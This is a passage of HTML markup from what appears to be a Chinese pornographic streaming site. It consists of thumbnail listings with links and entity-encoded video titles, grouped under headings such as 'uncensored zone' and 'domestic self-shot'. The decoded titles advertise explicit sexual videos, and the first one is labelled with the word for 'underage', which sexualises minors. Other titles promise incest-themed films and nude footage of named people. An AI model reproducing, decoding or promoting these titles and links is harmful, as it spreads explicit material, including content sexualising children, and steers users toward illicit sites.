href="/t1p20260122v113010.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250521-1/07f1d1a59db8fa038abc982cc9293c1f.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#26411;&amp;#25104;&amp;#24180;&amp;#23047;&amp;#23567;&amp;#24615;&amp;#33394;&amp;#120;&amp;#120;&amp;#120;&amp;#120;&amp;#120;&amp;#20185;&amp;#36394;&amp;#95;&amp;#20840;&amp;#38598;&amp;#20813;&amp;#36153;&amp;#20813;&amp;#36153;&amp;#30005;&amp;#35270;&amp;#21095;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t1p20260122v113010.html" title="&#26411;&#25104;&#24180;&#23047;&#23567;&#24615;&#33394;&#120;&#120;&#120;&#120;&#120;&#20185;&#36394;&#95;&#20840;&#38598;&#20813;&#36153;&#20813;&#36153;&#30005;&#35270;&#21095;"> &#26411;&#25104;&#24180;&#23047;&#23567;&#24615;&#33394;&#120;&#120;&#120;&#120;&#120;&#20185;&#36394;&#95;&#20840;&#38598;&#20813;&#36153;&#20813;&#36153;&#30005;&#35270;&#21095; </a></h2></li><li class="mb15 123"><a href="/t1p20260122v47869.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20230924/FC2PPV-3231541.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20114;&amp;#25442;&amp;#23047;&amp;#22971;&amp;#30340;&amp;#21627;&amp;#21535;&amp;#22768;&amp;#36234;&amp;#26469;&amp;#36234;&amp;#22823;&amp;#95;&amp;#35270;&amp;#39057;&amp;#22823;&amp;#20840;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#23436;&amp;#25972;&amp;#29256;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t1p20260122v47869.html" title="&#20114;&#25442;&#23047;&#22971;&#30340;&#21627;&#21535;&#22768;&#36234;&#26469;&#36234;&#22823;&#95;&#35270;&#39057;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;"> &#20114;&#25442;&#23047;&#22971;&#30340;&#21627;&#21535;&#22768;&#36234;&#26469;&#36234;&#22823;&#95;&#35270;&#39057;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256; </a></h2></li><li class="mb15 123"><a href="/t1p20260122v29964.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2023/01/vjdxi33f3ft.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#23569;&amp;#22919;&amp;#28139;&amp;#29255;&amp;#97;&amp;#29305;&amp;#40644;&amp;#95;&amp;#104;&amp;#100;&amp;#39640;&amp;#28165;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#20813;&amp;#36153;&amp;#29256;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t1p20260122v29964.html" title="&#23569;&#22919;&#28139;&#29255;&#97;&#29305;&#40644;&#95;&#104;&#100;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;"> &#23569;&#22919;&#28139;&#29255;&#97;&#29305;&#40644;&#95;&#104;&#100;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256; </a></h2></li><li class="mb15 123"><a href="/t1p20260122v93265.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250101-1/97f7b21f81c1f47b1631c912f990cd0c.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#31192;&amp;#20070;&amp;#19978;&amp;#20301;&amp;#23047;&amp;#21912;&amp;#97;&amp;#118;&amp;#95;&amp;#104;&amp;#100;&amp;#26085;&amp;#35821;&amp;#39640;&amp;#28165;&amp;#26080;&amp;#21024;&amp;#20943;&amp;#119;&amp;#119;&amp;#119;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t1p20260122v93265.html" title="&#31192;&#20070;&#19978;&#20301;&#23047;&#21912;&#97;&#118;&#95;&#104;&#100;&#26085;&#35821;&#39640;&#28165;&#26080;&#21024;&#20943;&#119;&#119;&#119;"> &#31192;&#20070;&#19978;&#20301;&#23047;&#21912;&#97;&#118;&#95;&#104;&#100;&#26085;&#35821;&#39640;&#28165;&#26080;&#21024;&#20943;&#119;&#119;&#119; </a></h2></li><li class="mb15 123"><a href="/t1p20260122v33023.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2023/03/2ftqir3whc5.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22810;&amp;#112;&amp;#28151;&amp;#20132;&amp;#32676;&amp;#20307;&amp;#20132;&amp;#20081;&amp;#21999;&amp;#95;&amp;#27431;&amp;#32654;&amp;#30005;&amp;#24433;&amp;#23436;&amp;#25972;&amp;#26080;&amp;#21024;&amp;#20943;&amp;#29256;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t1p20260122v33023.html" title="&#22810;&#112;&#28151;&#20132;&#32676;&#20307;&#20132;&#20081;&#21999;&#95;&#27431;&#32654;&#30005;&#24433;&#23436;&#25972;&#26080;&#21024;&#20943;&#29256;"> &#22810;&#112;&#28151;&#20132;&#32676;&#20307;&#20132;&#20081;&#21999;&#95;&#27431;&#32654;&#30005;&#24433;&#23436;&#25972;&#26080;&#21024;&#20943;&#29256; </a></h2></li><li class="mb15 123"><a href="/t1p20260122v5774.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/09/gjputzsf4nw.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#26085;&amp;#19968;&amp;#26085;&amp;#21866;&amp;#19968;&amp;#21866;&amp;#95;&amp;#39640;&amp;#28165;&amp;#24433;&amp;#35270;&amp;#36229;&amp;#28165;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t1p20260122v5774.html" title="&#26085;&#19968;&#26085;&#21866;&#19968;&#21866;&#95;&#39640;&#28165;&#24433;&#35270;&#36229;&#28165;&#22312;&#32447;&#35266;&#30475;"> &#26085;&#19968;&#26085;&#21866;&#19968;&#21866;&#95;&#39640;&#28165;&#24433;&#35270;&#36229;&#28165;&#22312;&#32447;&#35266;&#30475; </a></h2></li></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#40635;&#35910;&#20256;&#23186;</strong><a href="/t2p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t2p20260122v72010.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240811-1/72e4805ccb65b4b9a36227a08fec716c.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#33395;&amp;#22919;&amp;#33633;&amp;#20083;&amp;#35946;&amp;#22919;&amp;#33633;&amp;#20083;&amp;#97;&amp;#118;&amp;#95;&amp;#26085;&amp;#38889;&amp;#36164;&amp;#28304;&amp;#22269;&amp;#35821;&amp;#29256;&amp;#39640;&amp;#28165;"><span class="ico-left">&#40635;&#35910;&#20256;&#23186;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260122v72010.html" title="&#33395;&#22919;&#33633;&#20083;&#35946;&#22919;&#33633;&#20083;&#97;&#118;&#95;&#26085;&#38889;&#36164;&#28304;&#22269;&#35821;&#29256;&#39640;&#28165;"> &#33395;&#22919;&#33633;&#20083;&#35946;&#22919;&#33633;&#20083;&#97;&#118;&#95;&#26085;&#38889;&#36164;&#28304;&#22269;&#35821;&#29256;&#39640;&#28165; </a></h2></li><li class="mb15 123"><a href="/t2p20260122v123811.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250731-1/ad0d227226d09a7e64fd1ca5d8f7d026.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#26085;&amp;#38889;&amp;#20262;&amp;#29702;&amp;#22312;&amp;#32447;&amp;#31934;&amp;#21697;&amp;#27611;&amp;#29255;&amp;#95;&amp;#39640;&amp;#28165;&amp;#27491;&amp;#29255;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;"><span class="ico-left">&#40635;&#35910;&#20256;&#23186;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260122v123811.html" title="&#26085;&#38889;&#20262;&#29702;&#22312;&#32447;&#31934;&#21697;&#27611;&#29255;&#95;&#39640;&#28165;&#27491;&#29255;&#20813;&#36153;&#35266;&#30475;"> &#26085;&#38889;&#20262;&#29702;&#22312;&#32447;&#31934;&#21697;&#27611;&#29255;&#95;&#39640;&#28165;&#27491;&#29255;&#20813;&#36153;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t2p20260122v97614.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250131-1/2f4fd969e9625ac7706cc4618945b5f3.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#23567;&amp;#115;&amp;#97;&amp;#111;&amp;#36135;&amp;#25733;&amp;#36215;&amp;#23617;&amp;#32929;&amp;#25170;&amp;#24320;&amp;#99;&amp;#24494;&amp;#21338;&amp;#95;&amp;#26368;&amp;#26032;&amp;#22312;&amp;#32447;&amp;#25773;&amp;#25918;"><span class="ico-left">&#40635;&#35910;&#20256;&#23186;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260122v97614.html" title="&#23567;&#115;&#97;&#111;&#36135;&#25733;&#36215;&#23617;&#32929;&#25170;&#24320;&#99;&#24494;&#21338;&#95;&#26368;&#26032;&#22312;&#32447;&#25773;&#25918;"> &#23567;&#115;&#97;&#111;&#36135;&#25733;&#36215;&#23617;&#32929;&#25170;&#24320;&#99;&#24494;&#21338;&#95;&#26368;&#26032;&#22312;&#32447;&#25773;&#25918; </a></h2></li><li class="mb15 123"><a href="/t2p20260122v25779.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/11/hg2umji3mek.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#40644;&amp;#33394;&amp;#29255;&amp;#19968;&amp;#21450;&amp;#95;&amp;#27491;&amp;#29255;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;&amp;#26368;&amp;#26032;"><span class="ico-left">&#40635;&#35910;&#20256;&#23186;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260122v25779.html" title="&#40644;&#33394;&#29255;&#19968;&#21450;&#95;&#27491;&#29255;&#20813;&#36153;&#35266;&#30475;&#26368;&#26032;"> &#40644;&#33394;&#29255;&#19968;&#21450;&#95;&#27491;&#29255;&#20813;&#36153;&#35266;&#30475;&#26368;&#26032; </a></h2></li><li class="mb15 123"><a href="/t2p20260122v71468.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240808-1/e85ce7593bdde2158457f14eb515916f.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#38047;&amp;#27427;&amp;#28540;&amp;#35064;&amp;#20307;&amp;#24352;&amp;#26575;&amp;#33437;&amp;#35064;&amp;#20307;&amp;#95;&amp;#39640;&amp;#28165;&amp;#26080;&amp;#27700;&amp;#21360;&amp;#20840;&amp;#38598;"><span class="ico-left">&#40635;&#35910;&#20256;&#23186;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260122v71468.html" title="&#38047;&#27427;&#28540;&#35064;&#20307;&#24352;&#26575;&#33437;&#35064;&#20307;&#95;&#39640;&#28165;&#26080;&#27700;&#21360;&#20840;&#38598;"> &#38047;&#27427;&#28540;&#35064;&#20307;&#24352;&#26575;&#33437;&#35064;&#20307;&#95;&#39640;&#28165;&#26080;&#27700;&#21360;&#20840;&#38598; </a></h2></li><li class="mb15 123"><a href="/t2p20260122v125857.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250813-1/468a12873dad89e86af64c7133e474fe.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22823;&amp;#23610;&amp;#24230;&amp;#29245;&amp;#25991;&amp;#95;&amp;#35814;&amp;#24773;&amp;#20171;&amp;#32461;&amp;#23436;&amp;#25972;&amp;#26080;&amp;#21024;&amp;#20943;&amp;#29256;"><span class="ico-left">&#40635;&#35910;&#20256;&#23186;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260122v125857.html" title="&#22823;&#23610;&#24230;&#29245;&#25991;&#95;&#35814;&#24773;&#20171;&#32461;&#23436;&#25972;&#26080;&#21024;&#20943;&#29256;"> &#22823;&#23610;&#24230;&#29245;&#25991;&#95;&#35814;&#24773;&#20171;&#32461;&#23436;&#25972;&#26080;&#21024;&#20943;&#29256; </a></h2></li><li class="mb15 123"><a href="/t2p20260122v124942.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250807-1/ecd95d4ae0e1024d744cd28849d44d58.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20122;&amp;#27954;&amp;#19968;&amp;#21306;&amp;#20013;&amp;#25991;&amp;#23383;&amp;#24149;&amp;#95;&amp;#22269;&amp;#35821;&amp;#30334;&amp;#24230;&amp;#20113;&amp;#25773;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#40635;&#35910;&#20256;&#23186;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260122v124942.html" title="&#20122;&#27954;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#35821;&#30334;&#24230;&#20113;&#25773;&#22312;&#32447;&#35266;&#30475;"> &#20122;&#27954;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#35821;&#30334;&#24230;&#20113;&#25773;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t2p20260122v129064.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250902-1/747ed570433afa7f9747a02232099591.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#32451;&amp;#36710;&amp;#34987;&amp;#25945;&amp;#32451;&amp;#36793;&amp;#25720;&amp;#36793;&amp;#21507;&amp;#22902;&amp;#95;&amp;#34013;&amp;#20809;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#22312;&amp;#32447;&amp;#25773;&amp;#25918;&amp;#39640;&amp;#28165;"><span class="ico-left">&#40635;&#35910;&#20256;&#23186;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260122v129064.html" title="&#32451;&#36710;&#34987;&#25945;&#32451;&#36793;&#25720;&#36793;&#21507;&#22902;&#95;&#34013;&#20809;&#23436;&#25972;&#29256;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;"> &#32451;&#36710;&#34987;&#25945;&#32451;&#36793;&#25720;&#36793;&#21507;&#22902;&#95;&#34013;&#20809;&#23436;&#25972;&#29256;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165; </a></h2></li></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#22269;&#20135;&#33258;&#25293;</strong><a href="/t10p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t10p20260122v14926.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/09/cf5y5stnchi.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20420;&amp;#32599;&amp;#26031;&amp;#40644;&amp;#33394;&amp;#29255;&amp;#95;&amp;#20013;&amp;#25991;&amp;#23383;&amp;#24149;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#22269;&#20135;&#33258;&#25293;</span></a><h2 class="rows-2 f-14"><a href="/t10p20260122v14926.html" title="&#20420;&#32599;&#26031;&#40644;&#33394;&#29255;&#95;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;"> &#20420;&#32599;&#26031;&#40644;&#33394;&#29255;&#95;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t10p20260122v134888.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://v.155251105.top/20251004/KU4u0wEs/1.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#21448;&amp;#29245;&amp;#21448;&amp;#40644;&amp;#21448;&amp;#26080;&amp;#36974;&amp;#25377;&amp;#32593;&amp;#31449;&amp;#21160;&amp;#24577;&amp;#22270;&amp;#95;&amp;#20840;&amp;#38598;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#39640;&amp;#28165;&amp;#30005;&amp;#24433;&amp;#22823;&amp;#20840;&amp;#22312;&amp;#32447;"><span class="ico-left">&#22269;&#20135;&#33258;&#25293;</span></a><h2 class="rows-2 f-14"><a href="/t10p20260122v134888.html" title="&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#32593;&#31449;&#21160;&#24577;&#22270;&#95;&#20840;&#38598;&#23436;&#25972;&#29256;&#39640;&#28165;&#30005;&#24433;&#22823;&#20840;&#22312;&#32447;"> &#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#32593;&#31449;&#21160;&#24577;&#22270;&#95;&#20840;&#38598;&#23436;&#25972;&#29256;&#39640;&#28165;&#30005;&#24433;&#22823;&#20840;&#22312;&#32447; </a></h2></li><li class="mb15 123"><a href="/t10p20260122v103887.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250317-1/0760b26d174b858263d575575d3312fb.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22931;&amp;#38498;&amp;#19968;&amp;#38033;&amp;#29255;&amp;#20813;&amp;#30475;&amp;#40644;&amp;#22823;&amp;#29255;&amp;#95;&amp;#28165;&amp;#26224;&amp;#29256;&amp;#20813;&amp;#36153;&amp;#39640;&amp;#28165;&amp;#35266;&amp;#30475;"><span class="ico-left">&#22269;&#20135;&#33258;&#25293;</span></a><h2 class="rows-2 f-14"><a href="/t10p20260122v103887.html" title="&#22931;&#38498;&#19968;&#38033;&#29255;&#20813;&#30475;&#40644;&#22823;&#29255;&#95;&#28165;&#26224;&#29256;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;"> &#22931;&#38498;&#19968;&#38033;&#29255;&#20813;&#30475;&#40644;&#22823;&#29255;&#95;&#28165;&#26224;&#29256;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t10p20260122v44600.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2023/08/djwz5plotef.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#32654;&amp;#22899;&amp;#31934;&amp;#21697;&amp;#95;&amp;#20840;&amp;#38598;&amp;#20813;&amp;#36153;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#35270;&amp;#39057;"><span class="ico-left">&#22269;&#20135;&#33258;&#25293;</span></a><h2 class="rows-2 f-14"><a href="/t10p20260122v44600.html" title="&#22269;&#20135;&#32654;&#22899;&#31934;&#21697;&#95;&#20840;&#38598;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;"> &#22269;&#20135;&#32654;&#22899;&#31934;&#21697;&#95;&#20840;&#38598;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057; </a></h2></li><li class="mb15 123"><a href="/t10p20260122v35193.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2023/04/25d1noygdrg.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#25226;&amp;#23569;&amp;#22919;&amp;#28155;&amp;#30340;&amp;#39640;&amp;#28526;&amp;#19968;&amp;#22812;&amp;#95;&amp;#104;&amp;#100;&amp;#55;&amp;#50;&amp;#48;&amp;#112;&amp;#20813;&amp;#36153;&amp;#22269;&amp;#35821;"><span class="ico-left">&#22269;&#20135;&#33258;&#25293;</span></a><h2 class="rows-2 f-14"><a href="/t10p20260122v35193.html" title="&#25226;&#23569;&#22919;&#28155;&#30340;&#39640;&#28526;&#19968;&#22812;&#95;&#104;&#100;&#55;&#50;&#48;&#112;&#20813;&#36153;&#22269;&#35821;"> &#25226;&#23569;&#22919;&#28155;&#30340;&#39640;&#28526;&#19968;&#22812;&#95;&#104;&#100;&#55;&#50;&#48;&#112;&#20813;&#36153;&#22269;&#35821; </a></h2></li><li class="mb15 123"><a href="/t10p20260122v36156.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2023/04/wdk04xwfjh4.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#24635;&amp;#25915;&amp;#22909;&amp;#32039;&amp;#22909;&amp;#29245;&amp;#20877;&amp;#28010;&amp;#19968;&amp;#28857;&amp;#98;&amp;#108;&amp;#95;&amp;#36805;&amp;#38647;&amp;#22269;&amp;#35821;&amp;#29256;&amp;#20840;&amp;#38598;"><span class="ico-left">&#22269;&#20135;&#33258;&#25293;</span></a><h2 class="rows-2 f-14"><a href="/t10p20260122v36156.html" title="&#24635;&#25915;&#22909;&#32039;&#22909;&#29245;&#20877;&#28010;&#19968;&#28857;&#98;&#108;&#95;&#36805;&#38647;&#22269;&#35821;&#29256;&#20840;&#38598;"> &#24635;&#25915;&#22909;&#32039;&#22909;&#29245;&#20877;&#28010;&#19968;&#28857;&#98;&#108;&#95;&#36805;&#38647;&#22269;&#35821;&#29256;&#20840;&#38598; </a></h2></li><li class="mb15 123"><a href="/t10p20260122v81287.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20241009-1/933fc09a6206e77bec1dd02a3f3c62c7.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22312;&amp;#32447;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#42;&amp;#42;&amp;#32593;&amp;#31449;&amp;#95;&amp;#36805;&amp;#38647;&amp;#35270;&amp;#39057;&amp;#19968;&amp;#19968;&amp;#24433;&amp;#35270;&amp;#32593;"><span class="ico-left">&#22269;&#20135;&#33258;&#25293;</span></a><h2 class="rows-2 f-14"><a href="/t10p20260122v81287.html" title="&#22312;&#32447;&#20813;&#36153;&#35266;&#42;&#42;&#32593;&#31449;&#95;&#36805;&#38647;&#35270;&#39057;&#19968;&#19968;&#24433;&#35270;&#32593;"> &#22312;&#32447;&#20813;&#36153;&#35266;&#42;&#42;&#32593;&#31449;&#95;&#36805;&#38647;&#35270;&#39057;&#19968;&#19968;&#24433;&#35270;&#32593; </a></h2></li><li class="mb15 123"><a href="/t10p20260122v103356.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250313-1/5b1adf2efe62363ed292600d7a88d990.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#26085;&amp;#26412;&amp;#23569;&amp;#22919;&amp;#98;&amp;#98;&amp;#119;&amp;#98;&amp;#98;&amp;#119;&amp;#39640;&amp;#28165;&amp;#95;&amp;#98;&amp;#100;&amp;#21152;&amp;#38271;&amp;#39640;&amp;#28165;&amp;#23436;&amp;#25972;&amp;#29256;"><span class="ico-left">&#22269;&#20135;&#33258;&#25293;</span></a><h2 class="rows-2 f-14"><a href="/t10p20260122v103356.html" title="&#26085;&#26412;&#23569;&#22919;&#98;&#98;&#119;&#98;&#98;&#119;&#39640;&#28165;&#95;&#98;&#100;&#21152;&#38271;&#39640;&#28165;&#23436;&#25972;&#29256;"> &#26085;&#26412;&#23569;&#22919;&#98;&#98;&#119;&#98;&#98;&#119;&#39640;&#28165;&#95;&#98;&#100;&#21152;&#38271;&#39640;&#28165;&#23436;&#25972;&#29256; </a></h2></li></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#32654;&#20083;&#24040;&#20083;</strong><a href="/t15p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t15p20260122v10453.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/09/mw1aazsysf5.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#21475;&amp;#36848;&amp;#19968;&amp;#22899;&amp;#20108;&amp;#30007;&amp;#19977;&amp;#112;&amp;#32463;&amp;#36807;&amp;#95;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#26085;&amp;#38889;&amp;#30005;&amp;#24433;&amp;#22312;&amp;#32447;"><span class="ico-left">&#32654;&#20083;&#24040;&#20083;</span></a><h2 class="rows-2 f-14"><a href="/t15p20260122v10453.html" title="&#21475;&#36848;&#19968;&#22899;&#20108;&#30007;&#19977;&#112;&#32463;&#36807;&#95;&#23436;&#25972;&#29256;&#26085;&#38889;&#30005;&#24433;&#22312;&#32447;"> &#21475;&#36848;&#19968;&#22899;&#20108;&#30007;&#19977;&#112;&#32463;&#36807;&#95;&#23436;&#25972;&#29256;&#26085;&#38889;&#30005;&#24433;&#22312;&#32447; </a></h2></li><li class="mb15 123"><a href="/t15p20260122v66686.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240715-1/254115dc07ebbf3741ec384553d054c5.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#39640;&amp;#104;&amp;#35843;&amp;#25945;&amp;#35270;&amp;#39057;&amp;#95;&amp;#30334;&amp;#24230;&amp;#22269;&amp;#35821;&amp;#29256;&amp;#20840;&amp;#38598;"><span class="ico-left">&#32654;&#20083;&#24040;&#20083;</span></a><h2 class="rows-2 f-14"><a href="/t15p20260122v66686.html" title="&#39640;&#104;&#35843;&#25945;&#35270;&#39057;&#95;&#30334;&#24230;&#22269;&#35821;&#29256;&#20840;&#38598;"> &#39640;&#104;&#35843;&#25945;&#35270;&#39057;&#95;&#30334;&#24230;&#22269;&#35821;&#29256;&#20840;&#38598; </a></h2></li><li class="mb15 123"><a href="/t15p20260122v21736.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/10/myeskzrob0r.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20037;&amp;#20037;&amp;#57;&amp;#57;&amp;#31934;&amp;#21697;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#23159;&amp;#23159;&amp;#26262;&amp;#57;&amp;#49;&amp;#95;&amp;#36229;&amp;#28165;&amp;#22269;&amp;#35821;&amp;#20813;&amp;#36153;&amp;#25773;&amp;#25918;"><span class="ico-left">&#32654;&#20083;&#24040;&#20083;</span></a><h2 class="rows-2 f-14"><a href="/t15p20260122v21736.html" title="&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#26262;&#57;&#49;&#95;&#36229;&#28165;&#22269;&#35821;&#20813;&#36153;&#25773;&#25918;"> &#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#26262;&#57;&#49;&#95;&#36229;&#28165;&#22269;&#35821;&#20813;&#36153;&#25773;&#25918; </a></h2></li><li class="mb15 123"><a href="/t15p20260122v35392.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20230410/pppe00019pl.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#23707;&amp;#22269;&amp;#40644;&amp;#33394;&amp;#97;&amp;#118;&amp;#95;&amp;#49;&amp;#50;&amp;#56;&amp;#48;&amp;#39640;&amp;#28165;&amp;#29256;&amp;#20013;&amp;#25991;&amp;#29256;&amp;#20840;&amp;#38598;"><span class="ico-left">&#32654;&#20083;&#24040;&#20083;</span></a><h2 class="rows-2 f-14"><a href="/t15p20260122v35392.html" title="&#23707;&#22269;&#40644;&#33394;&#97;&#118;&#95;&#49;&#50;&#56;&#48;&#39640;&#28165;&#29256;&#20013;&#25991;&#29256;&#20840;&#38598;"> 